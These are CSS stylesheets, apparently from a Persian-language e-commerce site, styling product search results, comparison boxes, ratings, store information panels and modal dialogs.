        .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li {
            display: inline-block;
            padding: 0 10px 5px 10px;
            border-bottom: 2px solid #fff;
        }

            .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li:first-of-type {
                padding-right: 0px;
            }

            .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li.Title {
                font-weight: bold;
            }

            .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li.Item {
                cursor: pointer;
            }

                .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li.Item:hover {
                    border-bottom-color: #035eb4;
                    color: #035eb4;
                }

                .searchItems .showItems .sortItem .SortITemAndKeyword .SortITems ul li.Item.select {
                    border-bottom-color: #035eb4;
                    color: #035eb4;
                }

.showItems .ContentItems {
    display: block;
    overflow: hidden;
}

    .showItems .ContentItems .ere-item-wrap {
        border-bottom: 1px solid #f0f0f0;
    }

        .showItems .ContentItems .ere-item-wrap:last-child {
            border-bottom: none;
        }

    .showItems .ContentItems .colItem {
        padding-left: 4px;
        padding-right: 4px;
        padding-bottom: 12px;
        border-bottom: 1px solid #dbdbdb;
        width: 25%;
        float: right;
        background: #fff;
    }

        .showItems .ContentItems .colItem:last-of-type {
            border-left: 1px solid #dbdbdb;
        }

        .showItems .ContentItems .colItem:nth-child(4n) {
            border-right: 1px solid #dbdbdb;
            border-left: none;
        }

        .showItems .ContentItems .colItem:nth-child(4n+1) {
            border-left: 1px solid #dbdbdb;
            clear: both;
        }

        .showItems .ContentItems .colItem:nth-child(4n+2) {
            border-left: 1px solid #dbdbdb;
        }

        .showItems .ContentItems .colItem .property-inner .fa {
            padding: 0px;
        }

        .showItems .ContentItems .colItem.show {
            opacity: 1;
            filter: alpha(opacity=100);
            -moz-opacity: 1;
            -ms-opacity: 1;
            -webkit-opacity: 1;
            animation: accessLink 0.8s ease-in-out;
            -ms-animation: accessLink 0.8s ease-in-out;
            -webkit-animation: accessLink 0.8s ease-in-out;
            -moz-animation: accessLink 0.8s ease-in-out;
            -o-animation: accessLink 0.8s ease-in-out;
        }

.PagingDiv {
    padding-top: 10px;
    text-align: left;
    padding-bottom: 10px;
}

    .PagingDiv .list-inline {
        margin-left: 0px;
    }

@keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -moz-opacity: 0;
        -ms-opacity: 0;
        -webkit-opacity: 0;
        transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -moz-opacity: 1;
        -ms-opacity: 1;
        -webkit-opacity: 1;
        transform: scale(1);
    }
}

@-moz-keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -moz-opacity: 0;
        transform: scale(.8);
        -moz-transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -moz-opacity: 1;
        transform: scale(1);
        -moz-transform: scale(1);
    }
}

@-ms-keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -ms-opacity: 0;
        transform: scale(.8);
        -ms-transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -ms-opacity: 1;
        transform: scale(1);
        -ms-transform: scale(1);
    }
}

@-webkit-keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -webkit-opacity: 0;
        transform: scale(.8);
        -webkit-transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -webkit-opacity: 1;
        transform: scale(1);
        -webkit-transform: scale(1);
    }
}

@-o-keyframes accessLink {
    0% {
        opacity: 0;
        filter: alpha(opacity=0);
        -o-opacity: 0;
        transform: scale(.8);
        -o-transform: scale(.8);
    }

    100% {
        opacity: 1;
        filter: alpha(opacity=100);
        -o-opacity: 1;
        transform: scale(1);
        -o-transform: scale(1);
    }
}

.showItems #ResultSearchItem {
    min-height: 400px;
}

    .showItems #ResultSearchItem #SearchMapDiv {
        background-color: #fff;
        margin: 5px 0px;
        height: 620px;
    }

.showItems .contentSearch {
    position: relative;
}


#Searchovelay {
    display: none;
    background-color: rgba(35, 35, 35, 0.13);
    position: fixed;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    z-index: 20000;
    padding-bottom: 12px;
}

    #Searchovelay.active {
        display: block;
        display: flex;
        align-items: center;
    }

    #Searchovelay > div {
        width: 100%;
        text-align: center;
        z-index: 22;
    }

        #Searchovelay > div img {
            width: 300px;
        }

.fillterItem .valueItems .switch {
    position: relative;
    display: inline-block;
    width: 60px;
    height: 24px;
    margin-left: 10px;
}

    .fillterItem .valueItems .switch input {
        display: none;
    }

.fillterItem .valueItems .sliderStock {
    position: absolute;
    cursor: pointer;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background-color: #ccc;
    -webkit-transition: .4s;
    transition: .4s;
}

    .fillterItem .valueItems .sliderStock:before {
        position: absolute;
        content: "";
        height: 16px;
        width: 16px;
        right: 4px;
        bottom: 4px;
        background-color: white;
        -webkit-transition: .4s;
        transition: .4s;
    }

.fillterItem.StockDiv {
    padding-top: 5px;
    padding-bottom: 5px;
}

.fillterItem .valueItems input:checked + .sliderStock {
    background-color: #2196F3;
}

.fillterItem .valueItems input:focus + .sliderStock {
    box-shadow: 0 0 1px #2196F3;
}

input:checked + .sliderStock:before {
    -webkit-transform: translateX(-36px);
    -ms-transform: translateX(-36px);
    transform: translateX(-36px);
}


.fillterItem .valueItems .sliderStock.round {
    border-radius: 34px;
}

    .fillterItem .valueItems .sliderStock.round:before {
        border-radius: 50%;
    }

#ResultSearchItem.showItems {
    width: 100%;
    border: 1px solid #007db0;
    background: #fff;
}

.showItems #ResultSearchItem {
    min-height: 400px;
}

    .showItems #ResultSearchItem #SearchMapDiv {
        background-color: #fff;
        margin: 5px 0px;
        height: 620px;
    }

.showItems .contentSearch {
    position: relative;
}

#CompareBox {
    position: fixed;
    display: block;
    left: 30px;
    bottom: 20px;
    z-index: 200000;
}

    #CompareBox:hover .ProductsCompareList {
        opacity: 1;
        display: block !important;
    }

    #CompareBox:hover .CanselCompareBtn {
        opacity: 1;
        display: block !important;
    }

    #CompareBox .ProductsCompareList {
        padding: 5px;
        display: block;
        overflow: hidden;
        background-color: #fff;
        border: 1px solid #ddd;
        display: none;
    }

        #CompareBox .ProductsCompareList .ProductItem {
            float: left;
            display: inline-block;
            padding-right: 10px;
            width: 100px;
            position: relative;
        }

            #CompareBox .ProductsCompareList .ProductItem .fa-remove {
                position: absolute;
                top: 2px;
                right: 2px;
                cursor: pointer;
            }

            #CompareBox .ProductsCompareList .ProductItem img {
                width: 100%;
                margin-bottom: 5px;
                display: block;
            }

            #CompareBox .ProductsCompareList .ProductItem p {
                margin-bottom: 5px;
                font-size: 0.8em;
                color: rgb(157, 154, 154);
                white-space: nowrap;
                overflow: hidden !important;
                text-overflow: ellipsis;
            }

            #CompareBox .ProductsCompareList .ProductItem:last-child {
                margin-right: 0px;
            }

    #CompareBox .CompareBtn {
        color: #fff;
        padding: 10px 20px;
        background: #428bca;
        cursor: pointer;
        font-weight: bold;
        display: block;
        float: left;
        width: auto;
    }

        #CompareBox .CompareBtn .Cbadge {
            padding: 3px;
            border-radius: 3px;
            background: #4ca0e9;
            color: #fff;
            margin-right: 10px;
        }

        #CompareBox .CompareBtn:hover, .CompareBtn:focus {
            color: #fff !important;
        }

    #CompareBox .CanselCompareBtn {
        color: #dce8fa;
        padding: 10px 5px;
        background: #252b44;
        cursor: pointer;
        font-weight: bold;
        float: left;
        display: block;
        width: auto;
        opacity: 0;
        display: none;
    }

#JQueryMessageList {
    position: fixed;
    bottom: 5px;
    right: calc(50% - 174px);
    z-index: 20000;
    border-radius: 3px;
}

    #JQueryMessageList .JQueryMessage {
        padding: 10px;
        display: flex;
        background-color: #000;
        align-items: center;
        font-size: 1em !important;
        margin-bottom: 5px;
    }

    #JQueryMessageList .ErrorClass {
        background-color: #000;
    }


    #JQueryMessageList .JQueryMessage .fa-exclamation-circle {
        color: #ea3d36;
    }

    #JQueryMessageList .JQueryMessage .titleerrormessage {
        color: #fff;
        padding: 0px 5px;
    }

    #JQueryMessageList .SuccessClass {
        background-color: #007db0;
    }

        #JQueryMessageList .SuccessClass .fa-exclamation-circle {
            color: #ffffff;
        }

    #JQueryMessageList .JQueryMessage a {
        color: #c0d7f1;
    }

.SelectForCompare {
    color: #007db0;
}

.ItemListView {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: stretch;
    align-items: stretch;
    background: #fff;
}

    .ItemListView > div {
        padding: 15px;
        line-height: 1;
        padding-left: 0;
        padding-bottom: 15px;
        display: block;
        position: relative;
        padding-right: 24px;
        width: 100%;
    }

    .ItemListView a {
        display: -ms-flexbox;
        display: flex;
        position: relative;
        color: #333;
        z-index: initial;
    }

        .ItemListView a .rightSection {
            position: relative;
            width: 200px;
        }

            .ItemListView a .rightSection div-1 {
                position: relative;
                display: block;
                height: 200px;
                width: 200px;
                margin: 0 auto;
            }

                .ItemListView a .rightSection div-1 img {
                    position: absolute;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    top: 0;
                    margin: auto;
                    opacity: 0;
                    max-width: 100%;
                    max-height: 100%;
                }

    .ItemListView .compare {
        position: absolute;
        bottom: 15px;
        left: 24px;
        cursor: pointer;
        z-index: 2000;
    }

        .ItemListView .compare .fa {
            font-size: 1.2em;
        }

        .ItemListView .compare:hover {
            color: #2327de;
        }

    .ItemListView .wishlist {
        position: absolute;
        top: 22px;
        right: 219px;
        cursor: pointer;
        z-index: 200;
        color: #ccc;
    }

        .ItemListView .wishlist:hover {
            color: #98c4ee;
        }

        .ItemListView .wishlist .fa {
            padding: 0px;
            font-size: 1.2em;
        }

    .ItemListView a .leftSection {
        width: calc(100% - 200px);
        padding-right: 25px;
        line-height: normal;
    }

        .ItemListView a .leftSection > div {
            display: block;
            float: right;
        }

            .ItemListView a .leftSection > div.div-1 {
                width: 65%;
            }

            .ItemListView a .leftSection > div.div-2 {
                width: 35%;
            }

            .ItemListView a .leftSection > div.div-1 .p-name {
                font-weight: bold;
                font-size: 1.2em;
            }

    .ItemListView a:hover .leftSection > div.div-1 .p-name {
        color: #2453d7;
    }

    .ItemListView a .leftSection > div.div-1 .rateDiv {
        display: flex;
        align-items: center;
        margin: 10px 0px;
    }

        .ItemListView a .leftSection > div.div-1 .rateDiv span {
            margin-left: 5px;
        }

        .ItemListView a .leftSection > div.div-1 .rateDiv > div {
            display: inline-block
        }

            .ItemListView a .leftSection > div.div-1 .rateDiv > div.Rating {
                padding: 0px 3px;
                background-color: #0fb445;
                color: #fff;
                border-radius: 3px;
                margin-left: 10px;
                display: flex;
                align-items: center;
            }

div .SpecialFeatureDiv {
    margin-top: 20px;
}

    div .SpecialFeatureDiv > div {
        position: relative;
        padding-right: 20px;
    }

        div .SpecialFeatureDiv > div .fa {
            position: absolute;
            top: 4px;
            right: 0px;
        }

    div .SpecialFeatureDiv .FeatureName {
        color: #211531;
        display: inline-block;
    }

    div .SpecialFeatureDiv .FeatureValue {
        color: #a9a9b5;
    }

div.div-4 .SpecialFeatureDiv {
    height: 55px;
    overflow: hidden;
}

.ItemListView a .leftSection > div.div-2 {
    padding-right: 10px;
}

    .ItemListView a .leftSection > div.div-2 .mainPrice {
        font-weight: bold;
        font-size: 1.2em;
    }

.MinimomOrderCount {
    margin-top: 5px 0;
    font-weight: bold;
    color: #10a372;
}

.ItemListView a:hover .leftSection > div.div-2 .mainPrice {
    color: #2453d7;
}

.ItemListView a .leftSection > div.div-2 .OldPrice {
    display: flex;
    align-items: center;
    color: #e40000;
}

    .ItemListView a .leftSection > div.div-2 .OldPrice span:first-of-type {
        margin-left: 5px;
        text-decoration: line-through;
    }

    .ItemListView a .leftSection > div.div-2 .OldPrice span:last-of-type {
        font-size: 1em;
    }

.ItemListView .VarietyOfColors {
    display: block;
    margin-top: 10px;
    position: relative;
    text-align: center;
}

    .ItemListView .VarietyOfColors .ColorItem {
        width: 25px;
        height: 25px;
        display: inline-block;
        margin-left: 2px;
        border-radius: 2px;
        border: 1px solid #efefff;
    }

    .ItemListView .VarietyOfColors .ImageVariety {
        cursor: pointer;
    }

    .ItemListView .VarietyOfColors .ColorItem:last-child {
        margin-left: 0px;
    }

.ItemTableView {
    padding: 10px;
}

    .ItemTableView .div-1 img {
        margin: 0 auto;
    }

    .ItemTableView .div-2 {
        height: 48px;
        overflow: hidden;
    }

        .ItemTableView .div-2 .p-name {
            margin: 10px 0px;
        }

    .ItemTableView .div-3 {
        height: 45px;
        position: relative;
    }

        .ItemTableView .div-3 .NotExist {
            position: absolute;
            font-weight: bold;
            color: #fccc00;
        }

        .ItemTableView .div-3 .mainPrice {
            font-weight: bold;
            font-size: 1.2em;
            margin-bottom: 5px;
        }

        .ItemTableView .div-3 .mainPrice {
            color: #007db0;
        }

        .ItemTableView .div-3 .OldPrice {
            display: flex;
            align-items: center;
            color: #e40000;
        }

            .ItemTableView .div-3 .OldPrice span:first-of-type {
                margin-left: 5px;
                text-decoration: line-through;
            }

            .ItemTableView .div-3 .OldPrice span:last-of-type {
                font-size: 1em;
            }

    .ItemTableView .div-5 {
        font-weight: bold;
        color: #0aac76;
        height: 30px;
    }

    .ItemTableView .div-4 .SpecialFeatureDiv {
        margin-top: 0;
    }

.productLink {
    display: block;
}

.rateDivTableView {
    padding-left: 16px;
    padding-right: 16px;
    padding-top: 12px;
    border-top: 1px solid #eee;
    margin: 0 -4px;
    position: relative;
}

    .rateDivTableView .Rating {
        display: inline-block;
        padding: 2px 8px;
        border-radius: 4px;
        background-color: #eee;
    }

        .rateDivTableView .Rating .fa {
            line-height: 1.4em;
            font-size: 1.1em;
        }

    .rateDivTableView .compare {
        position: absolute;
        left: 12px;
        top: 12px;
        display: flex;
        align-items: center;
        visibility: hidden;
        opacity: 0;
        cursor: pointer;
    }

.SearchItemTable:hover .rateDivTableView .compare {
    visibility: visible;
    opacity: 1;
    -moz-transition: all 0.45s ease;
    -webkit-transition: all 0.45s ease;
    -o-transition: all 0.45s ease;
    -ms-transition: all 0.45s ease;
    transition: all 0.45s ease;
}

.product-list .colItem:hover {
    box-shadow: 0 2px 14px 0 rgba(0,0,0,.07);
    z-index: 11;
}

.DeliveryItems {
    display: block;
    background-color: #fff;
    overflow: hidden;
}

    .DeliveryItems figure {
        display: block;
        float: right;
        width: calc(16.666% - 40px);
        margin: 0px 20px;
        text-align: center;
        margin-bottom: 15px;
    }

        .DeliveryItems figure figcaption {
            color: #5b5959;
            font-weight: bolder;
        }

.footer2 {
    background-color: #dcdcdc;
    padding: 20px 0;
}

.footer-copyright {
    color: #4a4a4a;
    padding-bottom: 15px;
    background-color: #dcdcdc;
}

    .footer-copyright .container {
        border-top: 1px solid #b0bec5;
        padding-top: 20px;
    }

.checkbox.custom-checkbox span.fa-circle, .radio.custom-radio span.fa-circle {
    background-color: #fff;
    border: 1px solid #999;
    font-size: 10px;
    line-height: 10px;
    padding: 3px;
    border-radius: 2px;
    float: right;
    margin-left: 5px;
    color: #fff;
    -webkit-transition: all .2s ease-in-out;
    -o-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out;
}

.radio.custom-radio span.fa-circle {
    border-radius: 50%;
    line-height: 9px;
    margin-left: 15px;
}

.checkbox.custom-checkbox input:checked + span.fa-circle, .radio.custom-radio input:checked + span.fa-circle {
    background-color: #5cb85c;
    border-color: #5cb85c;
}

.purchase-supply-form {
    margin-top: 15px;
    border: 1px solid #ccc;
    padding: 15px;
    background-color: #fff;
}

.RegPurchaseSupplyDiv {
    cursor: pointer;
    padding: 2px;
    border-radius: 5px;
    background-color: #fff;
    margin-top: 15px;
}

    .RegPurchaseSupplyDiv figure img {
        width: 100%;
        border: 1px solid #ebeced;
        -ms-border-radius: 4px;
        border-radius: 4px;
        -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,.1);
        -ms-box-shadow: 0 1px 2px 0 rgba(0,0,0,.1);
        box-shadow: 0 1px 2px 0 rgba(0,0,0,.1);
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
        -webkit-filter: sepia(0);
        filter: sepia(0);
        -webkit-transition: .3s ease-in-out;
        transition: .3s ease-in-out;
    }

    .RegPurchaseSupplyDiv figure:hover img {
        -webkit-filter: sepia(80%);
        filter: sepia(80%);
    }

.purchase-supply-list {
    margin-top: 10px;
}

    .purchase-supply-list .row {
        display: flex;
    }

        .purchase-supply-list .row .col-md-6:first-child {
            padding-left: 5px;
        }

        .purchase-supply-list .row .col-md-6:last-child {
            padding-right: 5px;
        }

    .purchase-supply-list .purchase {
        background: #fff;
        padding: 10px;
        border: 1px solid #eee;
        border-radius: 5px;
        height: 100%;
    }

    .purchase-supply-list .supply {
        background: #fff;
        padding: 10px;
        border: 1px solid #eee;
        border-radius: 5px;
        max-height: 400px;
        overflow-y: auto;
    }

    .purchase-supply-list ul li {
        margin-bottom: 15px;
    }

        .purchase-supply-list ul li a {
            display: flex;
            align-items: center;
            font-size: 14px;
        }

            .purchase-supply-list ul li a:hover {
                color: #ccc;
            }

            .purchase-supply-list ul li a .p-name {
                font-weight: bold;
            }

            .purchase-supply-list ul li a .supplyer-name {
                margin-top: 5px;
                font-size: 0.8em;
            }

        .purchase-supply-list ul li img {
            width: 45px;
            margin-left: 5px;
            border: 1px solid #eaeaea;
        }

.supplyer-info {
    display: flex;
    align-items: center;
    margin-bottom: 15px;
    overflow: hidden;
}

    .supplyer-info .Title {
        font-weight: bold;
        padding-left: 5px;
    }


--- FILE ---
content_type: text/css
request_url: http://iran2b.com/Content/Site.css
body_size: 62212
content:
body {
    font-family: IRANSansL;
}

@media (min-width: 768px) {
    .modal-dialog {
        margin: 60px auto;
    }
}

.ltr {
    direction: ltr;
}

a {
    cursor: pointer;
}

.glyphicon {
    margin-left: 5px;
}
.iransans-en {
    font-family: IRANSans-EN
}
.form-horizontal .control-label {
    text-align: right;
}

.modal-dialog.minmodal {
    margin: 150px auto;
}

form .modal-footer {
    margin: 0px -15px;
}

.popover {
    right: initial;
}

.FooterIcons {
    padding: 15px;
    border: 1px solid rgb(208, 208, 208);
    background-color: #fff;
}

#ShowBriefDetailsModal img {
    max-width: 100%;
}

.StoreInfo .BoxTitle {
    font-weight: bold;
    font-size: 1em;
    cursor: pointer;
    color: #8e969d;
    background-color: #f6f6f6;
    width: 180px;
    padding: 5px 15px;
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
}

.StoreInfo .BoxInfo {
    background-color: #f6f6f6;
    padding-top: 15px;
    margin-bottom: 20px;
    display: flow-root;
    border-radius: 5px;
    border-top-right-radius: 0;
}


    .StoreInfo .BoxInfo .form-group {
        display: block;
        float: right;
        width: calc(50% - 10px);
        margin-left: 5px;
        margin-right: 5px;
    }

    /*.StoreInfo .BoxInfo .form-group:nth-of-type(2n+1) {
            margin-left: 5px;
        }

        .StoreInfo .BoxInfo .form-group:nth-of-type(2n+2) {
            margin-right: 5px;
        }*/

    .StoreInfo .BoxInfo .ActivitiesBox {
        background-color: #fff;
        overflow: hidden;
        border: 1px solid #cccccc;
        padding: 10px 0;
        border-radius: 5px;
    }

        .StoreInfo .BoxInfo .ActivitiesBox .checkboxlabel {
            padding: 5px 5px;
        }

.NotifQuestion {
    cursor: pointer;
    position: relative;
    top: 2px;
    color: #f89332;
}

fieldset {
    border: 1px solid #ddd !important;
    padding: 0 1.4em 1.4em 1.4em !important;
    margin: 0 0 1.5em 0 !important;
    border-radius: 5px;
    background: #fff;
}

legend {
    display: block;
    padding: 8px 10px;
    margin-bottom: 15px;
    font-size: 1em;
    line-height: inherit;
    color: #428bca;
    border: 0;
    width: initial;
    border-radius: 5px;
    box-shadow: 0px 2px 2px -2px #eeeeee;
    background: #fff;
    border: 1px solid #dfdfdf;
}

.badge {
    margin-right: 5px;
    font-family: IRANSansL;
}

.dropdown-menu {
    right: initial;
    left: 0;
}

label.RequiredStar {
    padding-left: 10px;
}

    label.RequiredStar:after {
        content: "*";
        position: relative;
        color: #e93c35;
        margin-right: 5px;
    }

.SearchForm {
    background-color: #fff;
    margin: 0px;
    padding: 10px 25px;
    border: 1px solid rgb(208, 208, 208);
    border-radius: 3px;
}

    .SearchForm .row > div {
        padding: 7px;
    }

.bhead {
    border: 0px;
    clear: both;
    border-bottom: 2px solid #00d0b7;
    display: block;
    width: 100%;
    height: 13px;
    line-height: 10px;
    margin-top: 0px;
    margin-bottom: 30px;
}

    .bhead .h1 {
        color: #00d0b7;
        font-weight: normal;
        margin-top: 0px;
        margin-bottom: 0px;
        font-size: 16px;
        float: right;
    }

        .bhead .h1 span {
            color: #00d0b7;
            padding-left: 15px;
            background-color: #f3f3f3;
            font-family: IRANSans;
            font-size: 16px;
            font-weight: 600;
        }

.jumbotron {
    padding: 48px 15px;
}

.nav-pills > li.active > a, .nav-pills > li.active > a:hover, .nav-pills > li.active > a:focus {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
    border-bottom-left-radius: 0px;
    border-bottom-right-radius: 0px;
}

.nav > li > a:hover, .nav > li > a:focus {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.input-group-addon:last-child {
    border-left: 1px solid #ccc;
}

.DisableItems {
    pointer-events: none;
    position: relative;
    background-color: initial;
    border-radius: 5px;
    min-height: 100px;
}

    .DisableItems::after {
        content: url('../images/loading.gif');
        color: #2b71e0;
        width: 100%;
        top: calc(50% - 23px);
        right: 0;
        text-align: center;
        position: absolute;
    }

    .DisableItems * {
        pointer-events: none;
        opacity: 0;
    }

.DisableItemsSelect {
    pointer-events: none;
    opacity: 0.3;
}

.SecondDisableItems {
    pointer-events: none;
    position: relative;
    background-color: rgba(0, 0, 0, 0.04);
    border-radius: 5px;
    display: flex;
    align-items: center;
}

    .SecondDisableItems::after {
        content: url('../images/loading.gif');
        color: #2b71e0;
        width: 100%;
        text-align: center;
        position: absolute;
    }

    .SecondDisableItems div {
        opacity: 0.3;
    }

.max #PageinBtns {
    margin: 0px;
    margin-bottom: 15px;
    text-align: left;
}

#PageinBtns .btn-blue {
    background-color: #fff;
}

    #PageinBtns .btn-blue.disabled, #PageinBtns .btn-blue[disabled] {
        pointer-events: none;
    }

.StoreSearchBox {
    padding: 0px !important;
    padding-bottom: 85px !important;
    position: relative;
}

    .StoreSearchBox .BackgroundimageStore {
        width: 100%;
        display: block;
    }

    .StoreSearchBox .StoreLink {
        position: absolute;
        bottom: 60px;
        display: block;
        right: 0px;
        width: 100%;
        text-align: center;
    }

        .StoreSearchBox .StoreLink .LogoStore {
            width: 50px;
            height: 50px;
            border: 2px solid #fff;
        }

            .StoreSearchBox .StoreLink .LogoStore:hover {
                border: 2px solid rgb(208, 208, 208);
            }

    .StoreSearchBox .StoreName {
        position: absolute;
        bottom: 40px;
        display: block;
        right: 0px;
        width: 100%;
        text-align: center;
    }

    .StoreSearchBox .ProductCount {
        position: absolute;
        right: 10px;
        bottom: 10px;
    }

    .StoreSearchBox .BlogCount {
        position: absolute;
        left: 10px;
        bottom: 10px;
    }

.BoxLeftDetailsProduct {
}

.StoreLeftBox {
    margin-top: 50px;
}

    .StoreLeftBox .HeaderSection {
        padding: 15px 15px;
        color: #333;
        font-size: 1.2em;
        font-weight: bold;
        margin: -10px;
        margin-bottom: 0px;
        background-color: #F7F7F7;
    }

    .StoreLeftBox .SectionBody {
        position: relative;
        padding-bottom: 120px !important;
        padding-top: 10px;
    }

        .StoreLeftBox .SectionBody .StoreLink {
            padding-right: 40px;
            position: relative;
            display: block;
            padding-top: 3px;
        }

            .StoreLeftBox .SectionBody .StoreLink span {
                display: block;
                font-size: 0.9em;
            }

            .StoreLeftBox .SectionBody .StoreLink img {
                position: absolute;
                right: 0px;
                top: 2px;
                width: 35px;
                height: 35px;
                border: 1px solid #e5e5e5;
            }

        .StoreLeftBox .SectionBody .DateCreate {
            position: absolute;
            left: 10px;
            top: 15px;
            color: #333;
            font-size: 0.8em;
        }

        .StoreLeftBox .SectionBody .StarsCulture {
            text-align: left;
            padding: 10px 0px;
            position: relative;
            margin-top: 10px;
        }

            .StoreLeftBox .SectionBody .StarsCulture .Score {
                font-size: 0.8em;
                position: absolute;
                right: 0px;
            }

        .StoreLeftBox .SectionBody .FollwoStoreDiv {
            position: absolute;
            right: 0px;
            bottom: 70px;
            width: 100%;
            text-align: center;
        }

            .StoreLeftBox .SectionBody .FollwoStoreDiv a {
                padding: 3px 10px;
                border: 1px solid #428bca;
                border-radius: 5px;
                color: #428bca;
                font-size: 0.9em;
            }

                .StoreLeftBox .SectionBody .FollwoStoreDiv a:hover {
                    background-color: #545454;
                    color: #fff;
                }

        .StoreLeftBox .SectionBody .LikeCustomer {
            position: absolute;
            right: 0px;
            bottom: 10px;
            width: 100%;
        }

            .StoreLeftBox .SectionBody .LikeCustomer a {
                border: 1px solid #999;
            }

                .StoreLeftBox .SectionBody .LikeCustomer a.MoreStoreUsers {
                    width: 29px;
                    height: 29px;
                    border: 1px solid #999;
                    position: absolute;
                    left: 10px;
                    border-radius: 50%;
                    text-align: center;
                }

                    .StoreLeftBox .SectionBody .LikeCustomer a.MoreStoreUsers:before {
                        content: '...';
                        color: #999;
                        position: absolute;
                        top: 0px;
                        right: 6px;
                    }
/*----------------------------------------------------------------------*/
.BoxLeftDetailsProduct .TemplateBlog {
    margin-top: 20px;
}

    .BoxLeftDetailsProduct .TemplateBlog .HeaderSection {
        padding: 15px 20px;
        color: #333;
        font-size: 1.2em;
        font-weight: bold;
        margin: -10px;
        margin-bottom: 0px;
        background-color: #F7F7F7;
    }

    .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem {
        padding: 5px 10px;
    }


        .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem .BlogInfo {
            position: relative;
        }

    .BoxLeftDetailsProduct .TemplateBlog .BodySection {
        padding: 1px 0px;
    }

    .BoxLeftDetailsProduct .TemplateBlog .BodySection2 {
        padding: 9px 0px;
    }

    .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem .BlogInfo .InfoBlog {
        padding-right: 45px;
        position: relative;
        display: flex;
        align-items: center;
        height: 41px;
    }

        .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem .BlogInfo .InfoBlog span.BlogName {
            display: block;
            font-size: 0.8em;
        }

        .BoxLeftDetailsProduct .TemplateBlog .BodySection .TBItem .BlogInfo .InfoBlog img {
            position: absolute;
            right: 0px;
            top: 2px;
            width: 40px;
            height: 40px;
            border: 1px solid #e5e5e5;
        }
/*-----------------------------------------------------------*/

.BoxLeftDetailsProduct .right-module {
    margin-top: 20px;
    background-color: #fff;
    padding: 10px;
}

    .BoxLeftDetailsProduct .right-module .title_block {
        padding: 15px 10px;
        color: #333;
        font-size: 1.1em;
        font-weight: bold;
        margin: -10px;
        margin-bottom: 15px;
        background-color: #F7F7F7;
    }

#product .primary-box #CustomerActionIcons .row {
    margin: 0px;
}

#product .primary-box #CustomerActionIcons {
    margin-top: 10px;
    padding: 10px 0px;
    font-size: 0.95em;
}

    #product .primary-box #CustomerActionIcons .CustomerActionDiv {
        width: 20%;
        padding-left: 5px;
        height: 40px;
        display: flex;
        align-items: center;
        float: right;
    }

    #product .primary-box #CustomerActionIcons .CustomerLikeList {
        width: 85%;
        padding-left: 5px;
        height: 40px;
        display: flex;
        align-items: center;
        float: right;
    }

    #product .primary-box #CustomerActionIcons .CustomerActionDiv:last-child {
        padding-left: 0px;
    }


    #product .primary-box #CustomerActionIcons .CustomerActionDiv > a {
        width: 100%;
        border: 1px solid #e5e5e5;
        background-color: #FAFAFA;
        padding: 10px;
        border-radius: 3px;
        padding-right: 32px;
        position: relative;
        color: #606a75;
        height: 100%;
    }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a:hover {
            background-color: #616161;
            color: #fff;
            border-color: #616161;
        }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > img {
            position: absolute;
            right: 5px;
            top: 8px;
            width: 20px;
            height: 20px;
        }

            #product .primary-box #CustomerActionIcons .CustomerActionDiv > a > img.white {
                visibility: hidden;
            }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a:hover img.white {
            visibility: visible;
        }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a:hover img.black {
            visibility: hidden;
        }

        #product .primary-box #CustomerActionIcons .CustomerActionDiv > a.wishlist {
            width: 100%;
            background-color: #fff;
            border: 1px solid #fff;
            border-left: 1px solid #e5e5e5;
            display: flex;
            align-items: center;
            padding: 0px;
            border-radius: 0px;
        }

            #product .primary-box #CustomerActionIcons .CustomerActionDiv > a.wishlist span {
                display: inline-block;
                padding-left: 10px;
                font-size: 1.5em;
            }

            #product .primary-box #CustomerActionIcons .CustomerActionDiv > a.wishlist:hover {
                color: #acacac;
            }

            #product .primary-box #CustomerActionIcons .CustomerActionDiv > a.wishlist .fa {
                position: relative;
                font-size: 2em;
                top: initial;
                right: initial;
            }



#product .primary-box > div .BoxDetailsStore {
    border-radius: 5px;
}

#product .pb-left-column {
    padding: 15px;
}


#PFavoritCustomerDicv {
    height: 350px;
    overflow-y: auto;
}

    #PFavoritCustomerDicv .FavocritCustomerList {
        padding: 10px 0px;
        position: relative;
        border-bottom: 1px solid #e5e5e5;
    }

        #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo {
            display: block;
            overflow: hidden;
        }

            #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p {
                height: 35px;
                position: relative;
                padding-right: 35px;
            }

                #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p img {
                    position: absolute;
                    top: 2px;
                    right: 0px;
                    width: 30px;
                    height: 30px;
                }

                #PFavoritCustomerDicv .FavocritCustomerList .CustomerInfo p span {
                    display: block;
                }

